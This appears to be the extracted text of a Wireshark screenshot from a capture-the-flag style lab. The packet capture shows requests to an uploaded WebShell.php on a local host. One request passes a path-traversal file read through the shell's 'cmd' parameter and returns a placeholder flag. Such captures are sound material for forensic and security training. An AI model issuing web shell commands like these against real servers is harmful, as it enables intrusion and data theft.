 em_resp
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
41 42.218918 192.168.1.102 192.168.1.100 TCP 54 1041 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
42 42.219157 192.168.1.102 192.168.1.100 HTTP 584 GET /uploadedfile/admin/WebShell.php HTTP/1.1
43 42.221659 192.168.1.100 192.168.1.102 HTTP 649 HTTP/1.1 200 OK (text/html)
44 42.423794 192.168.1.102 192.168.1.100 TCP 54 1041 → 80 [ACK] Seq=531 Ack=596 Win=63645 Len=0
45 47.752026 192.168.1.100 192.168.1.102 TCP 60 80 → 1041 [FIN, ACK] Seq=596 Ack=531 Win=63710 Len=0
46 47.752117 192.168.1.102 192.168.1.100 TCP 54 1041 → 80 [ACK] Seq=531 Ack=597 Win=63645 Len=0
47 52.220313 192.168.1.102 192.168.1.100 TCP 54 1041 → 80 [RST, ACK] Seq=531 Ack=597 Win=0 Len=0
48 54.684831 192.168.1.102 192.168.1.100 TCP 66 1042 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=1 SACK_PERM
49 54.685242 192.168.1.100 192.168.1.102 TCP 66 80 → 1042 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 WS=1 SACK_PERM
50 54.685285 192.168.1.102 192.168.1.100 TCP 54 1042 → 80 [ACK] Seq=1 Ack=1 Win=64240 Len=0
51 54.685572 192.168.1.102 192.168.1.100 HTTP 685 GET /uploadedfile/admin/WebShell.php?cmd=type+..%5C..%5C..%5C..%5Cflag.txt HTTP/1.1
52 54.695563 192.168.1.100 192.168.1.102 TCP 292 80 → 1042 [PSH, ACK] Seq=1 Ack=632 Win=63609 Len=238 [TCP segment of a reassembled PDU]
53 54.696466 192.168.1.100 192.168.1.102 HTTP 420 HTTP/1.1 200 OK (text/html)
54 54.696575 192.168.1.102 192.168.1.100 TCP 54 1042 → 80 [ACK] Seq=632 Ack=605 Win=63636 Len=0
55 60.222493 192.168.1.100 192.168.1.102 TCP 60 80 → 1042 [FIN, ACK] Seq=605 Ack=632 Win=63609 Len=0
56 60.222642 192.168.1.102 192.168.1.100 TCP 54 1042 → 80 [ACK] Seq=632 Ack=606 Win=63636 Len=0
File Data: 354 bytes
Line-based text data: text/html (14 lines)
<html>\r\n
<head>\r\n
<title>Web Shell</title>\r\n
<meta http-equiv="content-Type" content="text/html;charset=utf-8"/>\r\n
</head>\r\n
<h1>Web Shell</h1>\r\n
<form action="WebShell.php" method="get">\r\n
CMD:<input type="text" name="cmd"/></br>\r\n
<input type="submit" value="Submit"/>&nbsp&nbsp<input type="reset" value="Reset"/>\r\n
</form>\r\n
</html>\r\n
\r\n
<pre>flag{123456}\r\n
</pre>
0040 65 6e 74 2d 54 79 70 65 22 20 63 6f 6e 74 65 6e ent-Type " conten
0050 74 3d 22 74 65 78 74 2f 68 74 6d 6c 3b 63 68 61 t="text/ html;cha
0060 72 73 65 74 3d 75 74 66 2d 38 22 2f 3e 0d 0a 3c rset=utf -8"/>··<
0070 2f 68 65 61 64 3e 0d 0a 3c 68 31 3e 57 65 62 20 /head>·· <h1>Web
0080 53 68 65 6c 6c 3c 2f 68 31 3e 0d 0a 3c 66 6f 72 Shell</h 1>··<for
0090 6d 20 61 63 74 69 6f 6e 3d 22 57 65 62 53 68 65 m action ="WebShe
00a0 6c 6c 2e 70 68 70 22 20 6d 65 74 68 6f 64 3d 22 ll.php" method="
00b0 67 65 74 22 3e 0d 0a 43 4d 44 3a 3c 69 6e 70 75 get">··C MD:<inpu
00c0 74 20 74 79 70 65 3d 22 74 65 78 74 22 20 6e 61 t type=" text" na
00d0 6d 65 3d 22 63 6d 64 22 2f 3e 3c 2f 62 72 3e 0d me="cmd" /></br>·
00e0 0a 3c 69 6e 70 75 74 20 74 79 70 65 3d 22 73 75 ·<input type="su
00f0 62 6d 69 74 22 20 76 61 6c 75 65 3d 22 53 75 62 bmit" va lue="Sub
0100 6d 69 74 22 2f 3e 26 6e 62 73 70 26 6e 62 73 70 mit"/>&n bsp&nbsp
0110 3c 69 6e 70 75 74 20 74 79 70 65 3d 22 72 65 73 <input t ype="res
0120 65 74 22 20 76 61 6c 75 65 3d 22 52 65 73 65 74 et" valu e="Reset
0130 22 2f 3e 0d 0a 3c 2f 66 6f 72 6d 3e 0d 0a 3c 2f "/>··</f orm>··</
0140 68 74 6d 6c 3e 0d 0a 0d 0a 3c 70 72 65 3e 66 6c html>··· ·<pre>fl
0150 61 67 7b 31 32 33 34 35 36 7d 0d 0a 3c 2f 70 72 ag{12345 6}··</pr
0160 65 3e e>
Frame (420 bytes) Reassembled TCP (604 bytes) De-chunked entity body (354 bytes)
Text item (text), 19 byte(s) 分组: 56 · 已显示: 56 (100.0%) 配置: Default